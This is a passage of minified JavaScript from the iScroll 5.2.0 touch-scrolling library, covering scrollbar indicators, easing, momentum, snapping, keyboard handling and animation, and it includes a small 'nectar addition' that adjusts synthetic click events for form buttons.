        this.options.scrollX = "horizontal" == this.options.eventPassthrough ? !1 : this.options.scrollX;
        this.options.freeScroll = this.options.freeScroll && !this.options.eventPassthrough;
        this.options.directionLockThreshold = this.options.eventPassthrough ? 0 : this.options.directionLockThreshold;
        this.options.bounceEasing = "string" == typeof this.options.bounceEasing ? d.ease[this.options.bounceEasing] || d.ease.circular :
            this.options.bounceEasing;
        this.options.resizePolling = void 0 === this.options.resizePolling ? 60 : this.options.resizePolling;
        !0 === this.options.tap && (this.options.tap = "tap");
        this.options.useTransition || this.options.useTransform || /relative|absolute/i.test(this.scrollerStyle.position) || (this.scrollerStyle.position = "relative");
        "scale" == this.options.shrinkScrollbars && (this.options.useTransition = !1);
        this.options.invertWheelDirection = this.options.invertWheelDirection ? -1 : 1;
        this.directionY = this.directionX = this.y =
            this.x = 0;
        this._events = {};
        this._init();
        this.refresh();
        this.scrollTo(this.options.startX, this.options.startY);
        this.enable()
    }

    function u(a, b, c) {
        var e = q.createElement("div"),
            d = q.createElement("div");
        !0 === c && (e.style.cssText = "position:absolute;z-index:9999", d.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px");
        d.className = "iScrollIndicator";
        "h" == a ? (!0 === c && (e.style.cssText +=
            ";height:7px;left:2px;right:2px;bottom:0", d.style.height = "100%"), e.className = "iScrollHorizontalScrollbar") : (!0 === c && (e.style.cssText += ";width:7px;bottom:2px;top:2px;right:1px", d.style.width = "100%"), e.className = "iScrollVerticalScrollbar");
        e.style.cssText += ";overflow:hidden";
        b || (e.style.pointerEvents = "none");
        e.appendChild(d);
        return e
    }

    function v(a, b) {
        this.wrapper = "string" == typeof b.el ? q.querySelector(b.el) : b.el;
        this.wrapperStyle = this.wrapper.style;
        this.indicator = this.wrapper.children[0];
        this.indicatorStyle =
            this.indicator.style;
        this.scroller = a;
        this.options = {
            listenX: !0,
            listenY: !0,
            interactive: !1,
            resize: !0,
            defaultScrollbars: !1,
            shrink: !1,
            fade: !1,
            speedRatioX: 0,
            speedRatioY: 0
        };
        for (var c in b) this.options[c] = b[c];
        this.sizeRatioY = this.sizeRatioX = 1;
        this.maxPosY = this.maxPosX = 0;
        this.options.interactive && (this.options.disableTouch || (d.addEvent(this.indicator, "touchstart", this), d.addEvent(g, "touchend", this)), this.options.disablePointer || (d.addEvent(this.indicator, d.prefixPointerEvent("pointerdown"), this), d.addEvent(g,
            d.prefixPointerEvent("pointerup"), this)), this.options.disableMouse || (d.addEvent(this.indicator, "mousedown", this), d.addEvent(g, "mouseup", this)));
        if (this.options.fade) {
            this.wrapperStyle[d.style.transform] = this.scroller.translateZ;
            var e = d.style.transitionDuration;
            if (e) {
                this.wrapperStyle[e] = d.isBadAndroid ? "0.0001ms" : "0ms";
                var f = this;
                d.isBadAndroid && t(function() {
                    "0.0001ms" === f.wrapperStyle[e] && (f.wrapperStyle[e] = "0s")
                });
                this.wrapperStyle.opacity = "0"
            }
        }
    }
    var t = g.requestAnimationFrame || g.webkitRequestAnimationFrame ||
        g.mozRequestAnimationFrame || g.oRequestAnimationFrame || g.msRequestAnimationFrame || function(a) {
            g.setTimeout(a, 1E3 / 60)
        },
        d = function() {
            function a(a) {
                return !1 === e ? !1 : "" === e ? a : e + a.charAt(0).toUpperCase() + a.substr(1)
            }
            var b = {},
                c = q.createElement("div").style,
                e = function() {
                    for (var a = ["t", "webkitT", "MozT", "msT", "OT"], b, e = 0, d = a.length; e < d; e++)
                        if (b = a[e] + "ransform", b in c) return a[e].substr(0, a[e].length - 1);
                    return !1
                }();
            b.getTime = Date.now || function() {
                return (new Date).getTime()
            };
            b.extend = function(a, b) {
                for (var c in b) a[c] =
                    b[c]
            };
            b.addEvent = function(a, b, c, e) {
                a.addEventListener(b, c, !!e)
            };
            b.removeEvent = function(a, b, c, e) {
                a.removeEventListener(b, c, !!e)
            };
            b.prefixPointerEvent = function(a) {
                return g.MSPointerEvent ? "MSPointer" + a.charAt(7).toUpperCase() + a.substr(8) : a
            };
            b.momentum = function(a, b, c, e, d, k) {
                b = a - b;
                c = f.abs(b) / c;
                var g;
                k = void 0 === k ? 6E-4 : k;
                g = a + c * c / (2 * k) * (0 > b ? -1 : 1);
                k = c / k;
                g < e ? (g = d ? e - d / 2.5 * (c / 8) : e, b = f.abs(g - a), k = b / c) : 0 < g && (g = d ? d / 2.5 * (c / 8) : 0, b = f.abs(a) + g, k = b / c);
                return {
                    destination: f.round(g),
                    duration: k
                }
            };
            var d = a("transform");
            b.extend(b, {
                hasTransform: !1 !== d,
                hasPerspective: a("perspective") in c,
                hasTouch: "ontouchstart" in g,
                hasPointer: !(!g.PointerEvent && !g.MSPointerEvent),
                hasTransition: a("transition") in c
            });
            b.isBadAndroid = function() {
                var a = g.navigator.appVersion;
                return /Android/.test(a) && !/Chrome\/\d/.test(a) ? (a = a.match(/Safari\/(\d+.\d)/)) && "object" === typeof a && 2 <= a.length ? 535.19 > parseFloat(a[1]) : !0 : !1
            }();
            b.extend(b.style = {}, {
                transform: d,
                transitionTimingFunction: a("transitionTimingFunction"),
                transitionDuration: a("transitionDuration"),
                transitionDelay: a("transitionDelay"),
                transformOrigin: a("transformOrigin")
            });
            b.hasClass = function(a, b) {
                return (new RegExp("(^|\\s)" + b + "(\\s|$)")).test(a.className)
            };
            b.addClass = function(a, c) {
                if (!b.hasClass(a, c)) {
                    var e = a.className.split(" ");
                    e.push(c);
                    a.className = e.join(" ")
                }
            };
            b.removeClass = function(a, c) {
                b.hasClass(a, c) && (a.className = a.className.replace(new RegExp("(^|\\s)" + c + "(\\s|$)", "g"), " "))
            };
            b.offset = function(a) {
                for (var b = -a.offsetLeft, c = -a.offsetTop; a = a.offsetParent;) b -= a.offsetLeft, c -= a.offsetTop;
                return {
                    left: b,
                    top: c
                }
            };
            b.preventDefaultException = function(a, b) {
                for (var c in b)
                    if (b[c].test(a[c])) return !0;
                return !1
            };
            b.extend(b.eventType = {}, {
                touchstart: 1,
                touchmove: 1,
                touchend: 1,
                mousedown: 2,
                mousemove: 2,
                mouseup: 2,
                pointerdown: 3,
                pointermove: 3,
                pointerup: 3,
                MSPointerDown: 3,
                MSPointerMove: 3,
                MSPointerUp: 3
            });
            b.extend(b.ease = {}, {
                quadratic: {
                    style: "cubic-bezier(0.25, 0.46, 0.45, 0.94)",
                    fn: function(a) {
                        return a * (2 - a)
                    }
                },
                circular: {
                    style: "cubic-bezier(0.1, 0.57, 0.1, 1)",
                    fn: function(a) {
                        return f.sqrt(1 - --a * a)
                    }
                },
                back: {
                    style: "cubic-bezier(0.175, 0.885, 0.32, 1.275)",
                    fn: function(a) {
                        return --a * a * (5 * a + 4) + 1
                    }
                },
                bounce: {
                    style: "",
                    fn: function(a) {
                        return (a /= 1) < 1 / 2.75 ? 7.5625 * a * a : a < 2 / 2.75 ? 7.5625 * (a -= 1.5 / 2.75) * a + .75 : a < 2.5 / 2.75 ? 7.5625 * (a -= 2.25 / 2.75) * a + .9375 : 7.5625 * (a -= 2.625 / 2.75) * a + .984375
                    }
                },
                elastic: {
                    style: "",
                    fn: function(a) {
                        return 0 === a ? 0 : 1 == a ? 1 : .4 * f.pow(2, -10 * a) * f.sin(2 * (a - .055) * f.PI / .22) + 1
                    }
                }
            });
            b.tap = function(a, b) {
                var c = q.createEvent("Event");
                c.initEvent(b, !0, !0);
                c.pageX = a.pageX;
                c.pageY = a.pageY;
                a.target.dispatchEvent(c)
            };
            b.click = function(a) {
                var b = a.target,
                    c;

                // nectar addition.
                 var activateEvent = false;
                 if( (/(INPUT)/i).test(b.tagName) ) {

                   if( b.getAttribute("type") == 'submit' || b.getAttribute("type") == 'button' ) {
                     activateEvent = true;
                   }

                 }

                 if ( !(/(SELECT|INPUT|TEXTAREA)/i).test(b.tagName) || activateEvent ) {
                   (c = q.createEvent(g.MouseEvent ? "MouseEvents" : "Event"),
                   c.initEvent("click", !0, !0), c.view = a.view || g, c.detail = 1, c.screenX = b.screenX || 0, c.screenY = b.screenY || 0, c.clientX = b.clientX || 0, c.clientY = b.clientY || 0, c.ctrlKey = !!a.ctrlKey, c.altKey = !!a.altKey, c.shiftKey = !!a.shiftKey, c.metaKey = !!a.metaKey, c.button = 0, c.relatedTarget = null, c._constructed = !0, b.dispatchEvent(c))
                 }

            };
            return b
        }();
    p.prototype = {
        version: "5.2.0",
        _init: function() {
            this._initEvents();
            (this.options.scrollbars || this.options.indicators) && this._initIndicators();
            this.options.mouseWheel && this._initWheel();
            this.options.snap && this._initSnap();
            this.options.keyBindings && this._initKeys()
        },
        destroy: function() {
            this._initEvents(!0);
            clearTimeout(this.resizeTimeout);
            this.resizeTimeout = null;
            this._execEvent("destroy")
        },
        _transitionEnd: function(a) {
            a.target == this.scroller && this.isInTransition && (this._transitionTime(), this.resetPosition(this.options.bounceTime) || (this.isInTransition = !1, this._execEvent("scrollEnd")))
        },
        _start: function(a) {
            if (!(1 != d.eventType[a.type] && 0 !== (a.which ?
                    a.button : 2 > a.button ? 0 : 4 == a.button ? 1 : 2) || !this.enabled || this.initiated && d.eventType[a.type] !== this.initiated)) {
                !this.options.preventDefault || d.isBadAndroid || d.preventDefaultException(a.target, this.options.preventDefaultException) || a.preventDefault();
                var b = a.touches ? a.touches[0] : a;
                this.initiated = d.eventType[a.type];
                this.moved = !1;
                this.directionLocked = this.directionY = this.directionX = this.distY = this.distX = 0;
                this.startTime = d.getTime();
                this.options.useTransition && this.isInTransition ? (this._transitionTime(),
                    this.isInTransition = !1, a = this.getComputedPosition(), this._translate(f.round(a.x), f.round(a.y)), this._execEvent("scrollEnd")) : !this.options.useTransition && this.isAnimating && (this.isAnimating = !1, this._execEvent("scrollEnd"));
                this.startX = this.x;
                this.startY = this.y;
                this.absStartX = this.x;
                this.absStartY = this.y;
                this.pointX = b.pageX;
                this.pointY = b.pageY;
                this._execEvent("beforeScrollStart")
            }
        },
        _move: function(a) {
            if (this.enabled && d.eventType[a.type] === this.initiated) {
                this.options.preventDefault && a.preventDefault();
                var b = a.touches ? a.touches[0] : a,
                    c = b.pageX - this.pointX,
                    e = b.pageY - this.pointY,
                    k = d.getTime(),
                    h;
                this.pointX = b.pageX;
                this.pointY = b.pageY;
                this.distX += c;
                this.distY += e;
                b = f.abs(this.distX);
                h = f.abs(this.distY);
                if (!(300 < k - this.endTime && 10 > b && 10 > h)) {
                    this.directionLocked || this.options.freeScroll || (this.directionLocked = b > h + this.options.directionLockThreshold ? "h" : h >= b + this.options.directionLockThreshold ? "v" : "n");
                    if ("h" == this.directionLocked) {
                        if ("vertical" == this.options.eventPassthrough) a.preventDefault();
                        else if ("horizontal" ==
                            this.options.eventPassthrough) {
                            this.initiated = !1;
                            return
                        }
                        e = 0
                    } else if ("v" == this.directionLocked) {
                        if ("horizontal" == this.options.eventPassthrough) a.preventDefault();
                        else if ("vertical" == this.options.eventPassthrough) {
                            this.initiated = !1;
                            return
                        }
                        c = 0
                    }
                    c = this.hasHorizontalScroll ? c : 0;
                    e = this.hasVerticalScroll ? e : 0;
                    a = this.x + c;
                    b = this.y + e;
                    if (0 < a || a < this.maxScrollX) a = this.options.bounce ? this.x + c / 3 : 0 < a ? 0 : this.maxScrollX;
                    if (0 < b || b < this.maxScrollY) b = this.options.bounce ? this.y + e / 3 : 0 < b ? 0 : this.maxScrollY;
                    this.directionX =
                        0 < c ? -1 : 0 > c ? 1 : 0;
                    this.directionY = 0 < e ? -1 : 0 > e ? 1 : 0;
                    this.moved || this._execEvent("scrollStart");
                    this.moved = !0;
                    this._translate(a, b);
                    300 < k - this.startTime && (this.startTime = k, this.startX = this.x, this.startY = this.y)
                }
            }
        },
        _end: function(a) {
            if (this.enabled && d.eventType[a.type] === this.initiated) {
                this.options.preventDefault && !d.preventDefaultException(a.target, this.options.preventDefaultException) && a.preventDefault();
                var b, c;
                c = d.getTime() - this.startTime;
                var e = f.round(this.x),
                    k = f.round(this.y),
                    h = f.abs(e - this.startX),
                    g = f.abs(k - this.startY);
                b = 0;
                var l = "";
                this.initiated = this.isInTransition = 0;
                this.endTime = d.getTime();
                if (!this.resetPosition(this.options.bounceTime))
                    if (this.scrollTo(e, k), this.moved)
                        if (this._events.flick && 200 > c && 100 > h && 100 > g) this._execEvent("flick");
                        else if (this.options.momentum && 300 > c && (b = this.hasHorizontalScroll ? d.momentum(this.x, this.startX, c, this.maxScrollX, this.options.bounce ? this.wrapperWidth : 0, this.options.deceleration) : {
                        destination: e,
                        duration: 0
                    }, c = this.hasVerticalScroll ? d.momentum(this.y, this.startY,
                        c, this.maxScrollY, this.options.bounce ? this.wrapperHeight : 0, this.options.deceleration) : {
                        destination: k,
                        duration: 0
                    }, e = b.destination, k = c.destination, b = f.max(b.duration, c.duration), this.isInTransition = 1), this.options.snap && (this.currentPage = l = this._nearestSnap(e, k), b = this.options.snapSpeed || f.max(f.max(f.min(f.abs(e - l.x), 1E3), f.min(f.abs(k - l.y), 1E3)), 300), e = l.x, k = l.y, this.directionY = this.directionX = 0, l = this.options.bounceEasing), e != this.x || k != this.y) {
                    if (0 < e || e < this.maxScrollX || 0 < k || k < this.maxScrollY) l =
                        d.ease.quadratic;
                    this.scrollTo(e, k, b, l)
                } else this._execEvent("scrollEnd");
                else this.options.tap && d.tap(a, this.options.tap), this.options.click && d.click(a), this._execEvent("scrollCancel")
            }
        },
        _resize: function() {
            var a = this;
            clearTimeout(this.resizeTimeout);
            this.resizeTimeout = setTimeout(function() {
                a.refresh()
            }, this.options.resizePolling)
        },
        resetPosition: function(a) {
            var b = this.x,
                c = this.y;
            !this.hasHorizontalScroll || 0 < this.x ? b = 0 : this.x < this.maxScrollX && (b = this.maxScrollX);
            !this.hasVerticalScroll || 0 < this.y ? c =
                0 : this.y < this.maxScrollY && (c = this.maxScrollY);
            if (b == this.x && c == this.y) return !1;
            this.scrollTo(b, c, a || 0, this.options.bounceEasing);
            return !0
        },
        disable: function() {
            this.enabled = !1
        },
        enable: function() {
            this.enabled = !0
        },
        refresh: function() {
            this.wrapperWidth = this.wrapper.clientWidth;
            this.wrapperHeight = this.wrapper.clientHeight;
            this.scrollerWidth = this.scroller.offsetWidth;
            this.scrollerHeight = this.scroller.offsetHeight;
            this.maxScrollX = this.wrapperWidth - this.scrollerWidth;
            this.maxScrollY = this.wrapperHeight - this.scrollerHeight;
            this.hasHorizontalScroll = this.options.scrollX && 0 > this.maxScrollX;
            this.hasVerticalScroll = this.options.scrollY && 0 > this.maxScrollY;
            this.hasHorizontalScroll || (this.maxScrollX = 0, this.scrollerWidth = this.wrapperWidth);
            this.hasVerticalScroll || (this.maxScrollY = 0, this.scrollerHeight = this.wrapperHeight);
            this.directionY = this.directionX = this.endTime = 0;
            this.wrapperOffset = d.offset(this.wrapper);
            this._execEvent("refresh");
            this.resetPosition()
        },
        on: function(a, b) {
            this._events[a] || (this._events[a] = []);
            this._events[a].push(b)
        },
        off: function(a, b) {
            if (this._events[a]) {
                var c = this._events[a].indexOf(b); - 1 < c && this._events[a].splice(c, 1)
            }
        },
        _execEvent: function(a) {
            if (this._events[a]) {
                var b = 0,
                    c = this._events[a].length;
                if (c)
                    for (; b < c; b++) this._events[a][b].apply(this, [].slice.call(arguments, 1))
            }
        },
        scrollBy: function(a, b, c, e) {
            a = this.x + a;
            b = this.y + b;
            this.scrollTo(a, b, c || 0, e)
        },
        scrollTo: function(a, b, c, e) {
            e = e || d.ease.circular;
            this.isInTransition = this.options.useTransition && 0 < c;
            var f = this.options.useTransition && e.style;
            !c || f ? (f && (this._transitionTimingFunction(e.style),
                this._transitionTime(c)), this._translate(a, b)) : this._animate(a, b, c, e.fn)
        },
        scrollToElement: function(a, b, c, e, k) {
            if (a = a.nodeType ? a : this.scroller.querySelector(a)) {
                var h = d.offset(a);
                h.left -= this.wrapperOffset.left;
                h.top -= this.wrapperOffset.top;
                !0 === c && (c = f.round(a.offsetWidth / 2 - this.wrapper.offsetWidth / 2));
                !0 === e && (e = f.round(a.offsetHeight / 2 - this.wrapper.offsetHeight / 2));
                h.left -= c || 0;
                h.top -= e || 0;
                h.left = 0 < h.left ? 0 : h.left < this.maxScrollX ? this.maxScrollX : h.left;
                h.top = 0 < h.top ? 0 : h.top < this.maxScrollY ? this.maxScrollY :
                    h.top;
                b = void 0 === b || null === b || "auto" === b ? f.max(f.abs(this.x - h.left), f.abs(this.y - h.top)) : b;
                this.scrollTo(h.left, h.top, b, k)
            }
        },
        _transitionTime: function(a) {
            if (this.options.useTransition) {
                a = a || 0;
                var b = d.style.transitionDuration;
                if (b) {
                    this.scrollerStyle[b] = a + "ms";
                    if (!a && d.isBadAndroid) {
                        this.scrollerStyle[b] = "0.0001ms";
                        var c = this;
                        t(function() {
                            "0.0001ms" === c.scrollerStyle[b] && (c.scrollerStyle[b] = "0s")
                        })
                    }
                    if (this.indicators)
                        for (var e = this.indicators.length; e--;) this.indicators[e].transitionTime(a)
                }
            }
        },
        _transitionTimingFunction: function(a) {
            this.scrollerStyle[d.style.transitionTimingFunction] =
                a;
            if (this.indicators)
                for (var b = this.indicators.length; b--;) this.indicators[b].transitionTimingFunction(a)
        },
        _translate: function(a, b) {
            this.options.useTransform ? this.scrollerStyle[d.style.transform] = "translate(" + a + "px," + b + "px)" + this.translateZ : (a = f.round(a), b = f.round(b), this.scrollerStyle.left = a + "px", this.scrollerStyle.top = b + "px");
            this.x = a;
            this.y = b;
            if (this.indicators)
                for (var c = this.indicators.length; c--;) this.indicators[c].updatePosition()
        },
        _initEvents: function(a) {
            a = a ? d.removeEvent : d.addEvent;
            var b =
                this.options.bindToWrapper ? this.wrapper : g;
            a(g, "orientationchange", this);
            a(g, "resize", this);
            this.options.click && a(this.wrapper, "click", this, !0);
            this.options.disableMouse || (a(this.wrapper, "mousedown", this), a(b, "mousemove", this), a(b, "mousecancel", this), a(b, "mouseup", this));
            d.hasPointer && !this.options.disablePointer && (a(this.wrapper, d.prefixPointerEvent("pointerdown"), this), a(b, d.prefixPointerEvent("pointermove"), this), a(b, d.prefixPointerEvent("pointercancel"), this), a(b, d.prefixPointerEvent("pointerup"),
                this));
            d.hasTouch && !this.options.disableTouch && (a(this.wrapper, "touchstart", this), a(b, "touchmove", this), a(b, "touchcancel", this), a(b, "touchend", this));
            a(this.scroller, "transitionend", this);
            a(this.scroller, "webkitTransitionEnd", this);
            a(this.scroller, "oTransitionEnd", this);
            a(this.scroller, "MSTransitionEnd", this)
        },
        getComputedPosition: function() {
            var a = g.getComputedStyle(this.scroller, null),
                b;
            this.options.useTransform ? (a = a[d.style.transform].split(")")[0].split(", "), b = +(a[12] || a[4]), a = +(a[13] || a[5])) :
                (b = +a.left.replace(/[^-\d.]/g, ""), a = +a.top.replace(/[^-\d.]/g, ""));
            return {
                x: b,
                y: a
            }
        },
        _initIndicators: function() {
            function a(a) {
                if (f.indicators)
                    for (var b = f.indicators.length; b--;) a.call(f.indicators[b])
            }
            var b = this.options.interactiveScrollbars,
                c = "string" != typeof this.options.scrollbars,
                e = [],
                d, f = this;
            this.indicators = [];
            this.options.scrollbars && (this.options.scrollY && (d = {
                el: u("v", b, this.options.scrollbars),
                interactive: b,
                defaultScrollbars: !0,
                customStyle: c,
                resize: this.options.resizeScrollbars,
                shrink: this.options.shrinkScrollbars,
                fade: this.options.fadeScrollbars,
                listenX: !1
            }, this.wrapper.appendChild(d.el), e.push(d)), this.options.scrollX && (d = {
                el: u("h", b, this.options.scrollbars),
                interactive: b,
                defaultScrollbars: !0,
                customStyle: c,
                resize: this.options.resizeScrollbars,
                shrink: this.options.shrinkScrollbars,
                fade: this.options.fadeScrollbars,
                listenY: !1
            }, this.wrapper.appendChild(d.el), e.push(d)));
            this.options.indicators && (e = e.concat(this.options.indicators));
            for (b = e.length; b--;) this.indicators.push(new v(this, e[b]));
            this.options.fadeScrollbars &&
                (this.on("scrollEnd", function() {
                    a(function() {
                        this.fade()
                    })
                }), this.on("scrollCancel", function() {
                    a(function() {
                        this.fade()
                    })
                }), this.on("scrollStart", function() {
                    a(function() {
                        this.fade(1)
                    })
                }), this.on("beforeScrollStart", function() {
                    a(function() {
                        this.fade(1, !0)
                    })
                }));
            this.on("refresh", function() {
                a(function() {
                    this.refresh()
                })
            });
            this.on("destroy", function() {
                a(function() {
                    this.destroy()
                });
                delete this.indicators
            })
        },
        _initWheel: function() {
            d.addEvent(this.wrapper, "wheel", this);
            d.addEvent(this.wrapper, "mousewheel",
                this);
            d.addEvent(this.wrapper, "DOMMouseScroll", this);
            this.on("destroy", function() {
                clearTimeout(this.wheelTimeout);
                this.wheelTimeout = null;
                d.removeEvent(this.wrapper, "wheel", this);
                d.removeEvent(this.wrapper, "mousewheel", this);
                d.removeEvent(this.wrapper, "DOMMouseScroll", this)
            })
        },
        _wheel: function(a) {
            if (this.enabled) {
                var b, c, e, d = this;
                void 0 === this.wheelTimeout && d._execEvent("scrollStart");
                clearTimeout(this.wheelTimeout);
                this.wheelTimeout = setTimeout(function() {
                    d.options.snap || d._execEvent("scrollEnd");
                    d.wheelTimeout =
                        void 0
                }, 400);
                if ("deltaX" in a) 1 === a.deltaMode ? (b = -a.deltaX * this.options.mouseWheelSpeed, a = -a.deltaY * this.options.mouseWheelSpeed) : (b = -a.deltaX, a = -a.deltaY);
                else if ("wheelDeltaX" in a) b = a.wheelDeltaX / 120 * this.options.mouseWheelSpeed, a = a.wheelDeltaY / 120 * this.options.mouseWheelSpeed;
                else if ("wheelDelta" in a) b = a = a.wheelDelta / 120 * this.options.mouseWheelSpeed;
                else if ("detail" in a) b = a = -a.detail / 3 * this.options.mouseWheelSpeed;
                else return;
                b *= this.options.invertWheelDirection;
                a *= this.options.invertWheelDirection;
                this.hasVerticalScroll || (b = a, a = 0);
                this.options.snap ? (c = this.currentPage.pageX, e = this.currentPage.pageY, 0 < b ? c-- : 0 > b && c++, 0 < a ? e-- : 0 > a && e++, this.goToPage(c, e)) : (c = this.x + f.round(this.hasHorizontalScroll ? b : 0), e = this.y + f.round(this.hasVerticalScroll ? a : 0), this.directionX = 0 < b ? -1 : 0 > b ? 1 : 0, this.directionY = 0 < a ? -1 : 0 > a ? 1 : 0, 0 < c ? c = 0 : c < this.maxScrollX && (c = this.maxScrollX), 0 < e ? e = 0 : e < this.maxScrollY && (e = this.maxScrollY), this.scrollTo(c, e, 0))
            }
        },
        _initSnap: function() {
            this.currentPage = {};
            "string" == typeof this.options.snap &&
                (this.options.snap = this.scroller.querySelectorAll(this.options.snap));
            this.on("refresh", function() {
                var a = 0,
                    b, c = 0,
                    e, d, g, n = 0,
                    l;
                e = this.options.snapStepX || this.wrapperWidth;
                var m = this.options.snapStepY || this.wrapperHeight;
                this.pages = [];
                if (this.wrapperWidth && this.wrapperHeight && this.scrollerWidth && this.scrollerHeight) {
                    if (!0 === this.options.snap)
                        for (d = f.round(e / 2), g = f.round(m / 2); n > -this.scrollerWidth;) {
                            this.pages[a] = [];
                            for (l = b = 0; l > -this.scrollerHeight;) this.pages[a][b] = {
                                x: f.max(n, this.maxScrollX),
                                y: f.max(l,
                                    this.maxScrollY),
                                width: e,
                                height: m,
                                cx: n - d,
                                cy: l - g
                            }, l -= m, b++;
                            n -= e;
                            a++
                        } else
                            for (m = this.options.snap, b = m.length, e = -1; a < b; a++) {
                                if (0 === a || m[a].offsetLeft <= m[a - 1].offsetLeft) c = 0, e++;
                                this.pages[c] || (this.pages[c] = []);
                                n = f.max(-m[a].offsetLeft, this.maxScrollX);
                                l = f.max(-m[a].offsetTop, this.maxScrollY);
                                d = n - f.round(m[a].offsetWidth / 2);
                                g = l - f.round(m[a].offsetHeight / 2);
                                this.pages[c][e] = {
                                    x: n,
                                    y: l,
                                    width: m[a].offsetWidth,
                                    height: m[a].offsetHeight,
                                    cx: d,
                                    cy: g
                                };
                                n > this.maxScrollX && c++
                            }
                    this.goToPage(this.currentPage.pageX ||
                        0, this.currentPage.pageY || 0, 0);
                    0 === this.options.snapThreshold % 1 ? this.snapThresholdY = this.snapThresholdX = this.options.snapThreshold : (this.snapThresholdX = f.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width * this.options.snapThreshold), this.snapThresholdY = f.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height * this.options.snapThreshold))
                }
            });
            this.on("flick", function() {
                var a = this.options.snapSpeed || f.max(f.max(f.min(f.abs(this.x - this.startX), 1E3), f.min(f.abs(this.y -
                    this.startY), 1E3)), 300);
                this.goToPage(this.currentPage.pageX + this.directionX, this.currentPage.pageY + this.directionY, a)
            })
        },
        _nearestSnap: function(a, b) {
            if (!this.pages.length) return {
                x: 0,
                y: 0,
                pageX: 0,
                pageY: 0
            };
            var c = 0,
                e = this.pages.length,
                d = 0;
            if (f.abs(a - this.absStartX) < this.snapThresholdX && f.abs(b - this.absStartY) < this.snapThresholdY) return this.currentPage;
            0 < a ? a = 0 : a < this.maxScrollX && (a = this.maxScrollX);
            0 < b ? b = 0 : b < this.maxScrollY && (b = this.maxScrollY);
            for (; c < e; c++)
                if (a >= this.pages[c][0].cx) {
                    a = this.pages[c][0].x;
                    break
                } for (e = this.pages[c].length; d < e; d++)
                if (b >= this.pages[0][d].cy) {
                    b = this.pages[0][d].y;
                    break
                } c == this.currentPage.pageX && (c += this.directionX, 0 > c ? c = 0 : c >= this.pages.length && (c = this.pages.length - 1), a = this.pages[c][0].x);
            d == this.currentPage.pageY && (d += this.directionY, 0 > d ? d = 0 : d >= this.pages[0].length && (d = this.pages[0].length - 1), b = this.pages[0][d].y);
            return {
                x: a,
                y: b,
                pageX: c,
                pageY: d
            }
        },
        goToPage: function(a, b, c, d) {
            d = d || this.options.bounceEasing;
            a >= this.pages.length ? a = this.pages.length - 1 : 0 > a && (a = 0);
            b >= this.pages[a].length ?
                b = this.pages[a].length - 1 : 0 > b && (b = 0);
            var g = this.pages[a][b].x,
                h = this.pages[a][b].y;
            c = void 0 === c ? this.options.snapSpeed || f.max(f.max(f.min(f.abs(g - this.x), 1E3), f.min(f.abs(h - this.y), 1E3)), 300) : c;
            this.currentPage = {
                x: g,
                y: h,
                pageX: a,
                pageY: b
            };
            this.scrollTo(g, h, c, d)
        },
        next: function(a, b) {
            var c = this.currentPage.pageX,
                d = this.currentPage.pageY;
            c++;
            c >= this.pages.length && this.hasVerticalScroll && (c = 0, d++);
            this.goToPage(c, d, a, b)
        },
        prev: function(a, b) {
            var c = this.currentPage.pageX,
                d = this.currentPage.pageY;
            c--;
            0 > c && this.hasVerticalScroll &&
                (c = 0, d--);
            this.goToPage(c, d, a, b)
        },
        _initKeys: function(a) {
            a = {
                pageUp: 33,
                pageDown: 34,
                end: 35,
                home: 36,
                left: 37,
                up: 38,
                right: 39,
                down: 40
            };
            var b;
            if ("object" == typeof this.options.keyBindings)
                for (b in this.options.keyBindings) "string" == typeof this.options.keyBindings[b] && (this.options.keyBindings[b] = this.options.keyBindings[b].toUpperCase().charCodeAt(0));
            else this.options.keyBindings = {};
            for (b in a) this.options.keyBindings[b] = this.options.keyBindings[b] || a[b];
            d.addEvent(g, "keydown", this);
            this.on("destroy", function() {
                d.removeEvent(g,
                    "keydown", this)
            })
        },
        _key: function(a) {
            if (this.enabled) {
                var b = this.options.snap,
                    c = b ? this.currentPage.pageX : this.x,
                    e = b ? this.currentPage.pageY : this.y,
                    g = d.getTime(),
                    h = this.keyTime || 0,
                    n;
                this.options.useTransition && this.isInTransition && (n = this.getComputedPosition(), this._translate(f.round(n.x), f.round(n.y)), this.isInTransition = !1);
                this.keyAcceleration = 200 > g - h ? f.min(this.keyAcceleration + .25, 50) : 0;
                switch (a.keyCode) {
                    case this.options.keyBindings.pageUp:
                        this.hasHorizontalScroll && !this.hasVerticalScroll ? c += b ?
                            1 : this.wrapperWidth : e += b ? 1 : this.wrapperHeight;
                        break;
                    case this.options.keyBindings.pageDown:
                        this.hasHorizontalScroll && !this.hasVerticalScroll ? c -= b ? 1 : this.wrapperWidth : e -= b ? 1 : this.wrapperHeight;
                        break;
                    case this.options.keyBindings.end:
                        c = b ? this.pages.length - 1 : this.maxScrollX;
                        e = b ? this.pages[0].length - 1 : this.maxScrollY;
                        break;
                    case this.options.keyBindings.home:
                        e = c = 0;
                        break;
                    case this.options.keyBindings.left:
                        c += b ? -1 : 5 + this.keyAcceleration >> 0;
                        break;
                    case this.options.keyBindings.up:
                        e += b ? 1 : 5 + this.keyAcceleration >>
                            0;
                        break;
                    case this.options.keyBindings.right:
                        c -= b ? -1 : 5 + this.keyAcceleration >> 0;
                        break;
                    case this.options.keyBindings.down:
                        e -= b ? 1 : 5 + this.keyAcceleration >> 0;
                        break;
                    default:
                        return
                }
                b ? this.goToPage(c, e) : (0 < c ? this.keyAcceleration = c = 0 : c < this.maxScrollX && (c = this.maxScrollX, this.keyAcceleration = 0), 0 < e ? this.keyAcceleration = e = 0 : e < this.maxScrollY && (e = this.maxScrollY, this.keyAcceleration = 0), this.scrollTo(c, e, 0), this.keyTime = g)
            }
        },
        _animate: function(a, b, c, e) {
            function f() {
                var r = d.getTime(),
                    p;
                r >= q ? (g.isAnimating = !1, g._translate(a,
                    b), g.resetPosition(g.options.bounceTime) || g._execEvent("scrollEnd")) : (r = (r - m) / c, p = e(r), r = (a - n) * p + n, p = (b - l) * p + l, g._translate(r, p), g.isAnimating && t(f))
            }
            var g = this,
                n = this.x,
                l = this.y,
                m = d.getTime(),
                q = m + c;
            this.isAnimating = !0;
            f()
        },
        handleEvent: function(a) {
            switch (a.type) {
                case "touchstart":
                case "pointerdown":
                case "MSPointerDown":
                case "mousedown":
                    this._start(a);
                    break;
                case "touchmove":
                case "pointermove":
                case "MSPointerMove":
                case "mousemove":
                    this._move(a);
                    break;
                case "touchend":
